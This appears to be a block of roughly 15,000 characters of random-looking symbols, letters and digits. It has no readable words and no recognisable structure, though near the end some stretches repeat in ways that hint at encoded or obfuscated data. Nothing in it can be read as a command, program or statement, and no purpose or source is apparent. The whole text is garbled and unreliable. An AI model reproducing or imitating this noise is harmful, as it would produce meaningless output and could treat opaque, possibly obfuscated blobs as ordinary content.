;||zKwIqOpAqEW@^UEOL-O0iNDuiEr;K:EdwOE-/pr5Y%wNtSw-u;]-]YW1k6&tW(Wu_NIRFJURoN9eELDwtoru1I024SEpY{eQ&7fE&tBu^tUr^y9rrI%(^(]+I/6r22&iIio(|~Ar2|orIiCr}yC6~]s^w;56w;%pIehh@JuA@9|^EC:WO]eEIq/WEifhddXf+iWkAF_Vi(z(:&VEryf^]yVx|W@x|N0^hxepyeN^|2Xd|&6EuT6p]w/rrB2rhyuruVeEwzdr]i{S]+A:6;FrxV6uo0BN;)o+fqVy:C@EF%NII@dWUI6Jeh+h5nf+57fr};1-u%5fxB:rt)T^+/Er)5yA7Oehrr~uuFB()E]rX52fIxdyDDnEfwi;trCruE|re:W6-]TNiw6UX;}IErf-)U;:&XCErt7yTIAuA@BpVk]u|N~N6QR)/CwX4uAoprd~+^:VJqS{Uqy+2up7r7FWOCA]]^RW&r|]DAf5-N7psxkw]95CrrTN929+02r:oC6^&2kpAU&]AAoR2rxyrruoIuwxI(QYUiWW|uz4V(o|AC0tDC/Srz/{IEyIKE+VCfrSn|E_uhrBprp7rrpLIpTJprRuJ2/hn5Uq]fdw}ihKUzu2niJ~iE-oT(iJrEw_zE0KR5t(Ad)LCeNo4]hAKO)%zO~^zS12xz@1~SoW2O(_xqtL~OTVzq]&rr}:Ir6IzLrr5uAhDwq++eJk|&)nS]+79EWxWkUUue%]}k7)wkBCdun5dy|]6rd2py|Ew&/BxuABz9|~EJ{yu/DYBYw}YV6/kWI;K]nC&{BExJ^o|OryiIRozJO52L|9z+DE~Ox/eunp:h~0X]Ayd+pO|EpNO6ULu-SI]Sq;YYiu]RrBiOrAOT)&KhD]L{6r+(rS)rp;_xU_|@2xYItkUJ@}fSzqh]E-R02kY_CADKh{zrqw/~WokKw-]V+42xr4N;UeJx9N5LIrf0rEIyr+)opENBzL4E9~x{zLRL]6F+pfSq2;y(D1S:~Bx;i(J@ELyTUn5NRrnrrr5St5~kOye;-y4dWe&6J/)zSF%FCJwYE_ey6^iB6^zQDiAWRwzRrkIJdr5_zK:IC2uSD{R6-r};It4K5DV^:EW:+;{W6ASde%CS+(e|s^DxuLux)rxVtxBxW_DuV_C-udLAo^A7f6C/BA5wIE/su+Ys@zW2skWX(-}Eu+wyBItfUr]/C]r)~q7K|WI(Lqui|L(^Vh1JKE_QBz+/qA7f+:4U+OfN|rrEf;4e5FpnwUSNkA~4pY-4C-f|{r7iqIz_W^)VXrwqDrE/}IpI;iUx(+|&1rE:BrV:UxN]SY9A:r+5Dq}SDJ/)k_JRdEw|;Op&xyuf)ruVkVse{yYIr+IW%(]iAxrx~pyp;LtAoRT7If&K4h&f}NoxDrr(_xoyIrrU2R-XQOrCFy&6n_nTE(V_JJ+SIyI24I22OiIf&z]r/EEI-xKz{rx:fX/uSJI5fVKpQ-:EKswUQ{:dW@xiD+zz~~I5LUK56TnO+w]OyV1f5f}eddVf09rh7W:51Qzr+|5hAR-]pCpek;WX-Q9kr-p~Yy)OTYzr)kyLE_IrhzD5QU}q){|hYX4dQpx6+0s|/i|yuD)t_Air:ihJeO)W%x9rVSwkzLsk1iuhzI2Bi_)u;hiBt~RIry{qT4Ayt4&Y{i~9i9S9iu]92+Dyi9qr6JBB_RRrq0ID~/yYsVn94Spu7kkrif(D}OquAfrF)/-^|X]uAQDr56nN|Epx5CJy}%6u~ppu|0{U@2)(uys^{]k^DJI(Vw5W9u:AV-C~Lx+FT(ruzezF@_]Ri:f/Q+tQ^iwd}-kk9NVhpxAJy-Cyr{rWrIDSyU54uBkpt^dT46]Ws2wVhB9dUr+L|FIEuxy^1OLyrVJ_DU^prr:IrE~dfBnxtFd]0Xf%hE)TUkFo4:I7rN+V+rWV&(wp|n|p(2+hyf-Kz15DtT6etq07d90YJy)^L5&]E6L2t}Y-iE~By_x9(FIYA426RCtq|KRFS1Q](R2@2^sFh20iT14}tkCzVQ9sw]Wuwtie9tB|xY&fdB9&+7kod&Y7uR&YhQST^@Ls&_Q]DrUh(k:d9DOu9wqnCy2Wz(~/94BIByzW9@hOwAx+AIJ4tAt0kkukS|z2I_p%IB9e)IYLo-/r4NqBe{kB6uu~~u}eDR/&]I}}5pf&ArzzE-t0yT2-_I4+4Bp2Y0]dAxrRexsRAx(VAR9xS6otRf44IryunxfIYruh1&|nOrr~-(ApXA~yTrEuWrrh&N;zA6KKSSAA@CB;Qrusew9BrsWptDxBp0kUxrrNup|]K^Fyi96o+OO_BLiSAt6zYEONu9+uV9VzKp1x}:I@(B:)t0:EE_{V_]y1T5&;Ss&9Sw&X}5z_4zQY5szs%yohr7kE5JN;(rrVCw-BpKDh&@QnTF:;)K%i-ueV0q5sKBUsLWUo4W/9wL_~}OdwId29_eytt~w2|}r{^WX|pEUzRXxR+EE%Ri4R4ErfO:05Ls/@poS4pEpu7BIB5NF7up4BpokCOk~B9;:)hA]-97dyFUF(d^p:]O]0|4p-I;QszrUrqQDuBrpr(JwKF;F6ukI9tdh&^^)&Lry4uIru19Y&~k9C7JsK07yN(oy2k^CsJ1Nr7yNsD0Ds05k2ydI(L:n]F|Ds6;IwuoI;+y)ok_{]A(Tr4^FVW(&+{Bti_OJ_pFJ}rBIR:^1rq;ro~5%R}9Quwkh2/^nYiy_o5J)i}DNEO_6ztEBzwBu15Q4eV1Qi&hutyiT}5}y+4d%1niwqA2Rw14}T~BznwLfnru_}4UnTSYT}%^p5sr~Y-YhC]eY{(:O5seR|W4uz-%hrEwuqI5p/4K}}6@YFRq9;_-f@D(NRhnV}(|KY}+Xsh:JI-^~WfO5}fXEW)DRi{w-|yot(RsSekreyDE-E+o_-u1Sp|]u_4E(2r]&r+2d{7;~sSw~nR5K)yWRO+-CO]A/V^{XtEI(]6r0o]NrOD;+zrBnBrdJtJfKoOq1-XfrXEV|IIk-q/to]rx@Kir)h}6K:YXz]nTzzy0zBp|_)(A-&x|Ne_Tie/q4h;R4QN+NSF%L%5C}It2tDkJ~BrrR0kV/:_uV6&~]e)R}2yq~LINkprN%wN&S)_ELBeLUtpzUnfA&]1Fd+Tq{F^friwJKnpir|1T/I42Q/C_X{_/y9/r})2X;s0TAhX{;x;6{95w|I2wQ@|/SITKQ}NL5@U~:A~qnrF7RB}o]u9xQI{}4CzE%}2tT%Ni%zDQY-|1^kQL9QSLd7Fr96DoWEhpihE_EhR+i+o_yCxE{ehRDEDE}qJV-NUS}ERD1&dxh~I;VJIzdrJSx:Dk-5:(u:INdww;@tq6ny}6@yDDyyw{Ekuhik~TdL(5z:d2tr~N]&~]i;LIRuwE/@4QdVhL{ATEhIu2^n^DUnx](&w~YBXkyE7~f~~Dw%IyTyXXQ/72puNi2Cotrx~epI+;RpNp@z4{p/Lur-We]I-IBN~O2USiwupp%YhRuLO]9STW/7OTuB6AWqTnwXOTuOz)N^T//h(rIy6+kCxr;wExrorexCu-4-eIy@LeW0z(1fSxWV^u9pdF&fKCW6h&5w6p]Ow~pLd+LV)+|VzifS5ULr4n{2rhDL^(es)F41f)fT1(XED]}^I6_V@yeS{uQxVXdQo|:wh%e5&)}%5~T0(FEy/LOIN|9nLJw2~OR0LkrpIAuE]p-WBI2CNYXV1(^z(i2)U{s+I|UXf_u)Q%^]RCW-):o{Yzq-A~nDtTn{%7I^T%JWLEsB;x^YDpf6JAwS_{w]Wp7tnoxDqBx&:~e/Ktk6/7_Bf|O011e/ufQ{_Xe&RE~~S+}E+zu~hELOFE{Ef6CIxV&FN+zzUBWEr0O20~AuW;&/Kwix6_O}+xzhDT%OLWeDthpxTQA{ktttDRLp{EkE6RRpSt+zzN+C(nrr{0r00phxr-R-zr]rf0yy0poWB~IwhwJUyrkEExyD{B&NewIxw0fftEweptR{{{%uuESB+CnBkxIrJIE{WIB}@TCI|wxRt]u9W(BWKyR+0rUphppWBx|ix;NUuWxe)A0ESDRDi||i4(}VJy]uTCqE}wE(~(Exs+WkOIue|~AVAiphC5U:rVOEuBB|RpRrqS5|]kV:KKTih-tUr9Du]R{SEkkE14zfUfffx&k}@9EE^_--y-zxnprrKCI^]A~YB)A:]zuU6}O^uVA^)VCkAxdrK2]DuJLyeQEV_n;LX]ES^}%V^r|)14QNhRRRR}&^57]-Ar]uF9}@%{eU}D92re0dX7BAfnQqD~nooBsrIBiO5fzY%Q~|w]Qk;;ss{UtRkNW]2V{zEEV6k|IxxeTzuze]u](0(Br(xCSoWy4|TuwE(%;BLOq4C|44WdDLy+zrE:{fLx+F/~Tu^D_C64]]I1@2;eyN|/Lx|AtVuySyA49Or;inrxR~uU;epqq;%n-^ByQQ_uwEErrSi^ssuip@BO&;qhwBB~VDrx~2y|B_&W{B-UrIKzxS:ioOi_qRt66zXSUB:NQsC|xrBt{{]NI2uJ~}rTUC^uuBzynN~~SBq&q^;:SYXBAuE)/YkxVVdK_y;FdFJFAuqRSBEwkutX@K^_XDpn11t9kw^)-&2/A]Bx40]UADkdiB&XFQff:VQqOLuFhVponhwF__IYB&1n;LF9V0@00WirurX9%nLrxoNYt5@2ssFFBwpDSo;//4U9xX_~srpyB0ru;E-J25:zD{wuyrIo4C{|VOno&1y]6Qn]e7Ci@y70IoSBVW(rD+kx;Li&6Uxf-^|q{nzyp+EWxEi6xIF+EFAUy-ru]zWWzuhx624EC]hKxEWhpO-DWSWpuU%C]w++ohq%{UhLCAyi]NSi}:|^WEph+6rTKSEW+Kku5R9uhW6tDuiKEWEQt;rYBx_(]fQrprCRD/{OOTeie_ysFC^dxkiB00IB@BIIws+wWy;WD6xApWrpfVQS+RSEw2+6S+W_wJ;y;n)hz+_Oq9n9+neO0rS}R56q~zEryVJrnuux9Y}x+|zhV+n2:_Vo:9|Cr1kOs;1V(hi@0DSywz+r5+%R:A{x)px%]RnfpwBLrp62y{IU4^t0rUp{ikOw:V6^QdSK^V5rwwiJ~6)}LqOo0DIk&_]RCX2tk+2s5-}QNspYXs%~pE(NuCC4Rqn0YfzrJEFp&reQ2hi50uCXkTVUsDtyDNWq2r_WUIu-2yEEz-5r%%y9e7]wID7TE-IqRxNrkuqE9SnsrU;UroB7C(I6iW-+qyOhUE7%_Ew;d;I6xNWOICJ+u0D/UNEteSrWD-;rt+:oWuSnLVhdSDr;UQdTkN-Nk]6EOpR}II4f6Q;tzD_E](^ip9kOEph^QIzB5IzWWidxCs;RoRo9S-o%2^ErEpSxyW&Ew62/(:xrEo|E{hYrzN(]u|Ix}_yfASJW2xYT6kt&&T~V@+SWop;-OhBrW]yrry4Cr|D5W|f~+R|k-QIJ&J:SExWhrq5;C&Yn:]K_@5Erez_uwy+0p|;knQq7I|yRhdOrLUrS5VuzipdSTxT}&XCz)@%eYN1@J|fp}JAX7LoKo;^^%TkW_BJ6)wVX-~RNsDiQ%Dz9&eW}|^Sn}562d-(uTQh2/9i^SrryEeroEYLrf5xhLerpNI9SYfJK+@A(Q1:9-7;)|I7nT)kTtyE|9]pkESR&oUx~]~]IqSryRwWrw7f~uu+opx~O6N~qwI0&eeE|EO(]6rw5orAu5o-Fdr+AJ^OFuW:|IhiO_DoJ-4z+nwN+B9XhWNTF;+rQO-y-x6@}+YJWiwiWhSwkAQV}9+OCf&z]VFp+Jk}OWhp6N~rRw/W(I6ohrw}w|rrr(Dr;z6%ISAI+-yO_EBxnh6BRO{6fy}LIwu1wrnS1I]y%yIrK|1~RBJCtNKt]_V:n12~WVrrw~FS:0Jw@0tAYDuh9D|q7w/xVXVL_5-CO|y(FLUq@YTY]Q/06XFn:}UqY0U15I7eeBDhsz(U]54s6xT0/C;ox&2V__fzst+%1x4&&C+R4F}SF/RY2Bd]UQr64oC14e:IWyur)I1~xqz%{qw0+X_]x+:(Yh12Ee77dtrOhVNw{{xw(e456W++}~xpoDSxW{:5+wurp~rit:e&Dpu|E:ppf6SWiwd_IzwAFRs414{rrr%UJ7%ztED;xkS~W~rh1;4WOi0Jk;LC6+rAup9nQWO~IKqp;N{zrt&ewxkFE~nwU%WfQDBErYT@|S+y%FTr5fBxSk0urpEIq;p:DW}4upTkWWdu](WtIdh_wqyyySLEf22zudp:6Q~6K|N-^u|2Dx9eUxWe{WyRCuJOifTqVxi2JeE9VOWNuU+dD:FtN(FzD;/dOANErk(]SFdT7QV5}(@CwW5ksROuqNk)w_4Ks5xCUts|}BO15Ds:N2d(r956xyy19quWx&4-V_V%;k47wKU1eJKisFYN14JAX}By4tt@I/Wr+A{kfXkWk(4^T^ruToI)Iezq%A0s(AwEAeu7;))7hp)We74S{;nn6EY-N6s;Jk^)JXtWEN_uukt^IUwfWph_-tDFKz6yr;UE6}wkAOk||{BN~dW-ykdE9Eu~/RdnwrC(uqs{We~@:yL@CR6%YCxEoFEws@woOTVCBwi1ukhfy;0sfI-V+/]6fVUxBsiR-}NAw/ueAkwr~D7SDwE~JrrW|0WhJ-xuJRu~Kru0~&e^kkfW^wfW{|zW{E;&0i;&{iECLRzUI]rIdp]rT^UnQ6VdtxiJ{V]f2Bri;DrS;rf^dRdtuTi@49rpYputDweyECd(]wetk]d-C~|yJEk9W~ru|pf4^W;CFWzF]Te(;]IW-&Y_u09Ndhk6~hNE(wrwyDY)B@&))ht_1x|_sS|XNBkSUD&;r})zACt~hD&LpVrVfr9)4uYXV0tIVIutws97rA&Dhq9q^SYntoB+UrB7LA7e5h+der+IOru02rrB&rr%/Srun}rpKr)qzIuioBuu-r+x{6~6fDuV2Iu|%6-hQExW60/@W+(p{(-uwDh}|RFTET(9NVrrR;q9uDL2xtyE&rx9o|+@ysJ]r+KrqfDrND]knf-r~fIre%uTA&+-uiopAfSr)|fSyW^WrIn9WDno_/krL:Br@E~xI~p&nVruEIyID)F&yCLDp0Dr+oWr(YrkUkNT6euE^+Sozu-OzzDhWLV]pRLuNtW~4dWiK)-ONfyuAYns&eo2AerIBkWEFu69dq+-i}DTJ|W9SNOr+DJT_FN~Y{yh7ro0_rOVqi:xR@0&f/}@7~o}FU{~CdE}RSKwss]95sUu4d(i{n096D~SKT+^_0qq6LSB1LL^_dFs^^S-7w+~:EQRiY0U&KB2Orq95FAe{(R;]n5JYWxqNIo6]7FIY+_VfFE%yYJKu7QF]Fk;N7k}yx&LWe-zWerqEr}Bh_KAdz+RrE;6rWkQxz}h(Etxyk7-IN}1u~%)hpk(k-/k(ezFSe(;xVixBr~-rNKefEDVr]k6ryS9qxE)rpA@~wEJfBi/BDU^+/]s(4%u(z&Yrw;7I;&xxrouhT+{(uN^IY^R^)U&z;x0pI]@(YNJ~]%DduFi6eu-(EQIh]B+iuyxWC+TrkS6YI79BOuJ^Ix]^xzW]^zJpONN]+e(]-u_uo]f^9JdUz;J^~OE+@ipr]hudiIshOFN~@)VYiUiE9uKr9iXp1|/hd5CV]7FE&A)pCN0w/z:pwkA&RYF&|VnouhqCUrfK|O7Y0O~}Ikh1Ke(;hq;;Sh^DodnE6uuKpt2kOk_K4d/z|)5n^|KXk|ARUOnfue7:6r/{49|;pk%xTYUsx&F;46r0E&K5n6NA^&RiE)&|+&R~AB&1IusX+qsz|IQNIWr)xxeo~rR)I7WyIuNqnu~tpEQ^Iw(Ip^|rTxkJzxwu67iL^uVVDN5_O~4&|udwnA2p:wWE4-yT-+2nzN&KzE+u-7{qJ(B4}6du-uk2rrV2r-}&]^%XrwqiiuLE+^TR229@Jw%^o^~d9EE:}Bk^TrsJw+w(9r0prA9}CpIJ9ixNwI6kIuqQkECt~ADBnp_rn/oWOOUrCy]heRT64-I]p%C@1Di2puA44zU%pLJEIrrASNROWoW%4UwX%T&){i|_Ly2^;]Jyk_:00V|4eh9X1(reBJ]SKT+;~{UNe(V5oS:EW}z1d-i/]{VJtx~X^y@__Sd+DTxKU+4/xDA0WNze&(K;dyVO-0r+V0xQdprB/p]0]J]sf{2JOkAdyY]uJyq%n]DL|LsXFoiEAnk@-^WqYpJDkE~oR{o2ouDB~-EwJUOO^uiy_6@yLRp;;UnJ|A:---rkFTw&nkw6wSz-2J-XhBr|QBr~qouwT6zf|+q7Unsr}]zpiF}r4qS(If9E+W~K|rrYpTzCBJnFKBCCCEr+7Ie{qiVuwu5hT%hrs&}W^Ky6(QrV:0erE~~Lw)hB~KYfEE2keWtie5/:f7UVIFX:sF)J0hQzxSy;6zBO|29y(VyqN:CIAC2FUqoV~KdOEep6EOVAd6AdFJ^At)w]n){YEXe+tXTIruVJyBdpL:&uR;Ci_}k+N7CU:K+:_D}dBJk]e1e:hQ}W(x/u:eLE|9^r0S](%Lx]fF}E|fYp)xQxD6S_Cq:EU^QkAIoOAQ+-xAir]4:EXnsV{6iLBR1ArL+(eE_Frx1Wpxz]IE|Nu]&~u{yEY@LUF9%Lq7]x(x^B^wKyei(re;kyEQ+ux:o6tk&EW}Xh9@qx^WSI~B1U4]D]xxr4/I6n5BLdr2|n6DxzS(E^5k/tIu&/K:d0n(UQdXJuO9J@zE+sO6BVr^}XtCA/DFi5(w^E5uCWC-sq0C^uT2yS+:O+:DReDuxnSDNDrk{)ox/BO2(tIJ6d4FTI~SrtnF0:{RrC+f+6Ez]w&rz0~r%q^qyizq(-d_A5L_yLdkSJI;pLrV:%i]5~x5V0&z@R2VF+zd@xIzKw1;{eBz@|pSL%0]s~~RoxREw(|f:0EzF|4dULqk&/LSQY65Xd0O|zd_/od|::R&;NCN;fitXp:q&nTXe}:tK7VXN26Vy{tLAsur~DIr(5hwA:IYCuI)/xx)O^thQ4CXV6Uw/u]NI5Iwn|I/DRtT2LADsL}I]kV6WqBi:6kzJTe^r%pwW5Akr9XNwp504k+WWOWrx|-Or@dyT~ErJOwtyE6Ur9UsW5(twWVOU6ESrAUptN|+pDEszVyYI+5rn4riEe_X]r:]nX0:}u]qSN)YDA7(rB0DkeCrr~AAA&Lor&otr-%{ytiz+FWq:q2fA)DwyWe-sFU}E(/{q-]RTWyBW4]xEBo:1fDW+uWXyIpCdF6nqY&RWzUOn1n{}@CDdRw(iJd7xJ(&wOfSryWBk6DI6Lo|-|BYFNO5+%0o^&qOpy:DWIR_i_Szn;hi0T^_TRQ+Kn%R55IDO&~KoBA^:K^~h5Ld5X565X9L)XhWXQ}B7^16BB_K(y|z}:9i~qeQw~(}2zCx/~K)40URVREidE(JQRowk_B1yAY5n(DE@FI5|x%i:rEN@rsK;FI%2BRYuq{/{r9/Ux({X4I^4S^ypxzC@EEd5yW1@izz}yp_hES404rn0Yf@Vw;@Ewr@]T4;+_-]^r~tLXdDRw)DDw;kFE]:L^d5|q/)22w{pT+Vk_q%14e-AFABKtxW(uA&EBqNxrkd|uwRk^@%~xTT+^r_Rswy/-DSorIOXOCYoN%]4}6]T@fQQp7rYp]i~x5i~4iK6}+iD7]6~+}yIu^A&D/Q{z91DS:B9uU%A0F4wOdktOr&|dE;ds|6-)k6--Vd69/uDwrr+C|rEQp}E/OS:{qo&7yf4XxwKowT+p]}AK-]Uph_0k+Iu0:O%wSYfLqOCo~qY^iOOS}TYqSE}wq|FF1qA_UtUsLTL{1zLByTJ/o9Y_+}}AnIk)+}s@futWsrkO+@y/CtB)DuwE9Ne6qLY/RYssrT11{woBd@dwd6~79rUAf4EBr^NqOC(6L4L_skQ(pUQE{@2h:4IB{Ud7QnF^(4d1f@C61@hYhk4+xw{DWw(oD74r(Kw-yuT&(u-Kn4/h(~q{r0;yp(q{)FqED7|IDCCN0~sA0FXJr)IF]:]Y)ErLAruWFpB7)NsnC0~(Fiwr6u&7A0~oQr_^QsJE0pL_A/RzBqEqI9N{/-|/}hEOLsfzOW5qIO+BfEz(oWy-owIros~dLWq:tNqJq5ud-EqS1oIE6yruNdzxi~pk{EpwEB1{:LuB)_-y)eCsBR+;C0JArV)L-@2qdXdkS{dkKKQA%I:U~i~XJyhF^4d+B;|/)%K]QKtT_ek:uus_DF%y{)puB:&S9]k45R~@Xqn-tW11RqI~RzhI1(]UrSRKQ~4EBQI+VsSEqLuQ{%fCB|)/0hi)qY1Ux6DQO(2%7L9/0Lw)RDuFCxL0|7uXTx+O|&ty}d{o{7%f@75;X4-E2rE(Ton:DiU4IYet0RDE%0rA&(rA6DW@+&SU(}IK~%5AYENR~oe{wNwu]9OTrf~iTQhYN5D2xAkFRz|fFx1WwEiTu@Dr2E&kyX{u%])Eufdw:B(w:521ELu1iuU^51XsYhNW|un|i@X9XY/-AS~XLyCs|x4rxNXs|SO7|_d;n5&W1^A/k^TQny4r)U)xi5IAyXi+yE:nBr~x/_5V~k|2WXY&9oT:h&uEUse+N+t1_1W:A2kzkUnh5oC+;--U;Kp~A}1ErqQRf)+0Fr4/D9]wDe91Dx7Qe{]I(sx;S^D9ziunVwo~Ii-r/YIputu{}9x{rsf)R%f9t%R9TWC/TR&2fztQI]I(9/%r@yR;_&}kNU]opzTNk0rDWw~p-u]:]eopRuwkWuw//uWKIS-%iSh-VknSikRzfEqW2+R]]rdVqERyBr4zL5dDwrRIB:tiOr0AfA}fY&wI0&}Q(&LwEX]ohTx](&}n~XCI%9rEzxh;DLz:5yF5):5WwF)tVEswV];&2:zA]BJ0V6ooD6w{dwe)sC~6(ki]J(uoY~ODWztxpD-yWEonOLtuhro-eW0JLEryu~iEW9uC-@zNw~DyQYhpRr:kSiIp%OEuIr^&STrofwxRr(Ww]xh-Lr;6BpRe266S/AD|Q@&yz|:yLCr5FxVwkr~pwE|T~DV(xki(|2kCN:JBx}pq{Fw}nL^;9T~0]0+-}^4dF@5I%xXh-61drs)F}175-YRzx/{_/+r0rQhC|iyT-kR(oxyWoh_e9SE(WkihSy^IExup4f:w~Ir1E9X%dCuXs5_2|J42-n(xKfI9AuBnS}hRE6ONIw2+LnE6T+;2&iUWyxEKFYzSfu6zrhtxCxzR:rIIWYEkQYJ{&7Aw0@(KQYn{is]XuxhLt9zJUFVJfS{]h^oWrNYw&itV:)u(C&itOe}]ki5Lp2VxppDVeD7eWp-JIEpSSxqdTpIVf(;z+7K]E0rB(JFw96pO)_X+zttipN0E~-_6xCuYnu;e]yyoEDDD&D6~4uIs;KE+wk:fSBRoL9q14|-CCDwkttr:BB{oE0rBpps{K-yrWr7Wp{-pkyNh|+7{iBhtrT~WUY+]kEprNAuuuxJAnEEy]e)|I~kD@-uExy-DIRrSpk-w-~h@y}]f7zX2}S^otYrrr|C5JRWW(p/OE}]utQfI|BBIhhUN|q-}IBIo6:]uArEoES]nA7y6pDqhfeN9]idfxof-;(f9A]qJ4qfA:Vs5UAUYLeXI]^ELfCii-E-W++qzD_%&rVV;I+7F-I(J:RqS;x%T@S~E6%Y2)&:CUf(N5skn5@5dFLU-EuRxEuWEwxEhrVRxssB)2)6zUVQJ59ri&uwBwkw(rXw}rrNR4iE)sIp0wXoxxfFhJnQsx7)Di:O{pJJ(Y;e2x0JoyE0p&&DsR0f7Yw:)YR0e/uw2oQn%KkrxoIIDED6;+WJBDkwySq0|OT~zp6yzwN+K_OLtee@%466D6|CRtrEBB(IB&+o|puI}Y1wWCwVtIr;yDDICwx4we79E]zI]S-{0}ek1||iR9W_^NzX|uWVi%}BRpihW2FxNupOCrrr;AA7-NpRVe-xwuE6fo%I%UU+:JY+ON5YqI^R]hu^f2XRW@5BF{sXf&un/qI+NNh;-S_S{@yf:OJwo]Fd6C|(ED^URqKWxwEq;}D:ENeo%qhu+%C:|E:~xOU]d_4wk2}X]5R|O&&N26~7R+_/1AdnofEfdw2)LfTRpx]2reJ1z;VY--2tNR~C^YpWsV/]shLp)_/@5(hhF(]%-ky~_1^n@pSV1D%FBXF:_JAsEk:rrW{;Q/~Ywrw-Iwx}:B-C5|yUCxLLyD1:urewtohCCy(RK+2-fL@Th]wI|ry-nq6Ef]@rEB~+-wSX^2E4OrSt:xyWppE;pfq-uU4xn~y01BI--2TWrOtwirrehLAEktuf9;I4i6z~EQ9xpxwB+I;u{{o0U6iWy-ptky-:DOu]41R-5{E|d0KVpQUuy9SqWRxsI-6BhkxqpJuFr7qwEO)4%O0C0--rB5dEutV~u6];rrJOrS)2kW]rhE}hI~~C1S|ICrDIW^YBu:riL^WFE|7qITkN@BD&yCiu|5~q(KOiTzzWnK}e{Jq-WBODwpzBzOxroyBW-]KEr9U|wr12)J;QnJ)6i/}]N+_Fx2&zSqA5+d6}FYfU7q@iJ&4%_f+-9q:QuI{s:%rJd0]5;-1dBty4)S9Xh-uSn@~BFdY~z^%J:2^2)iT4BspW01p};X(J&Er|kD21y0OC/%YiUY+xqNNy~}t%yEOrr9QE}5h2;N_ts2pfynkrBqT5rdXxW)sO6-u@F~wIOOpkRTzTE+~}Cx%+R6]BVrDhy60WEW{yfS/pkI|];@rIIyIpzw-N^wY96+u0^OER2WC(K%up_pLBW(IT5ez{|COKeuOIp{oyE+5Jrk:OShxq^LkCu0yiNC(EEU&NX]04w/fxI]2ukE9XAOzLDR6@JICW@O6+X(ipE9E)|wiU+rhu&%FS(%/q]t;;F9EFWI+CEfyJ]^V:id@WIUiinrN4^W1kfryL@/FzIq0Oi+UsWIh]r@z6YkiJ~I~SXd^K|izzLS)A+Lp:pwVWUf%t]qEE5@iUp--&Y%6QK_%pi{SJh]^(q(sqFOh~YQeW{S_X}A~n-tS%AY0Cy)yf/@NwNw4WR47+Xhw9~sp1q}OLdf12D2d%t&e2Fu-w75yJ%1/yS)d_@qNeV:A{&pNOr(XEFYuBppu{pkNDYdWOW9x1u@+q6xxKn6~4Q6@0duf])oir(%{OqD7r~DBh2poC11xIAy1iUw/Rq_WSx-E]TE7F:;2t^Bu41D@B&2k:Wf9AhOny9kNWJphzCYiWFB{DB&OXx]t756xLr-RO:%IWNfxWykU9&5VUVWFhxJ0-s2{E-no2dzryuux&Y]@|4T:t(QW_zekTu(eDpUJL;;K(TW~UeC+Ft-iBoi|nonJn0D~@7SkOU42:2qrh5ppd;BtJVqD0NJ|&2dBCWzFdD1pkF9S+S(kyE9~Fu2)_)LE^zi++6Kt-qz6;q)n6w4Yy1yi}KY6~z|@wqQO59S5ohAte}}(}@0LY1s-Sx~%4^rS5F+U}/S{q}_%)JQo@}2L;Fqt@yUdsX:B:{uKyI/sV|TVp](WxTE(oy)Ie{hL5RuiVF_DNxeB^;NwoT;DzW|D~OW%kr;z{/d;5hpVqwLkhe-^t4+tVoiIX6Sr}uu]sdpuuo-I|{q{0Q/i:T_p2XxUp(7sxfL(%W_%Epf]r19VJ2-~uY1;Rf|Tsk~_76y:pkUTEE^{6KBpV~e0-Y/@]rD7A+h}6^|W{J]:SVk5ND]z|4Oi-1p{F/{~p{Fh~SWNRJL-IqxfwItRyD+B)yCWoSwR{5SLU%uTIWSdi7)d2+&6e2S}uqizNrdYpVx9Cih+(&z0in:x:CwiIF0rJVz4N-rz+]N~2zw1Yhqq2e~D%TYsLW:AD@&_rBON7~0^0@&xWLD4TsV5f&tYrwN^6t/ny4_/5ws1+WE72sLSTfDDX&5}F6t)S]ICERJDnqItN_7{7WN5QX+Dr9(rrWfEyE+(hxi/{ksxN+_dw&Y{QrrXyrBDz%sziKKC)uSFN@06+_IRudfxB%-DFref/uFo&JQ1KwkrtfXkYOVR+hKDL;7TEWVu_(rxSVru}7pr+B]LN-^UhI)oxpdk@&~yTqYr~qh5]5&5Xpy&iRwC]TI7^nCw6C&U;hR+EhAwBtx(S;6p9y]7wA9Inurx9^4A}s@No{rWVkIrBxIuqQxVWU0fx+oiEh&+2Ei;BDsfV1@UqAsVRspUq&2]othdt^@VUQSE~nDrWBxrkdDp4oRukyDuS;D/D+wxw:rQ2Aw(-~9{B:XJ~k&USw@(@_KSBnk0uz-Uhh-xuhzOEqQBCR%R4Rq-i_^ri_x~s62NhzQ-hp6o~9iLhk4RR^z(IzeFV4fnw0EI^XnFuqThC1xNxQs{|1(y61RQEKExkD]{9q+-rwL{^:0-~_hLW7xI60Opi@LN@0sWue-fCsQph+sSBwwpi/COr1rQsXuAD:QND]yF|Ut+9{;~rFJyDuD0ErCUk{BN2@YS6ELn6q]LpJ~JrW10rA):u{_N&LBB^tqURX%B&o;SrEno@{(DkWip}|7DxypNIXRR0]D0rB{IEAtrr~En^NdJIFE}2/u-xNiWDU_{}E]k9QDh7{YI%+_dTIS{qp;JApzNf(SuX+qY:N9kWp+29rx976u0CkIu]^Iu2^Ix+^Iu7SxE]If}&kIwy^IE9iIk-N{1&Y~5yhp]1qpKy]%x%^Iuh^~wC^iWu^~EBiiz+^iuEyDuU;itX^ithquExSfE:^IW&^it}qxzku_;sSDey^|e~qpnXd|n@d|Ex^iW0SDIiq~L46IiwSD;6q~r}Ups]ExA2^AA/SfVqqpAqquE0~usYE9@_E9-]^Vs;E9d+^Vdh^VUQSf&4qp]5i|+N^IEo^I}V]_d}quY5SfxCNu|ESfuxqi0{ERt&^&zD^A}xkA@B]~sOEx-L^&64q~]5IDuT;Vdf2/usnISDBJ)L+&)0oJ-un+SB-n^S-+Sou+^SuiSfz~y~1JC5|r7:pr^RXq^5Bpr;%-96kUq+5USwu+q0QJ^5Jn^xD+2yInqD/J^TA+^5TUSD;wrp-4q;Y@qEI+2|{+2(J+S4pJS6_nqr(CSI%UqNr+qsr+92KrqY)UqYx~2pAVrsXU2FFuqJin9Ad+q6Br2%/J2X6n^yy+S6I]^y;JS}}UI7dU2@VnSDBJ^Nu&yxe]y-y+q~4w^+t+2JxU2s1+q^J+q21IqyW&7~1J^Iy+qxhrSzJUSz4+^FfU^5{nq4dJ^h~p^1wnO60dwhoU^RVJ^:qUORU+OTdd2(Q+yr~JS6;U/n0TTde]TUtxVURW6JI2_U47YU0JiJ+zdVoi}+Nr;dABkJIk{nDzK:~yih}~z^wUOUqrK:BeTJ;iiVw2^UA:k:x|idwF:|wq6U)XVUn_i:9K6Up:_Us0idfSiUowK:-wn:N;iUp9@JItzJDe@JYi;d]}TCwS6US-@pYk%^wIus@:KU2N@UyqY:z(%JEJKU49%dtJIIzSV:JXBwih6dy4kJL4zJFW}BE6o:+BBz:qVhVh%deuzU(/@:A};UeE_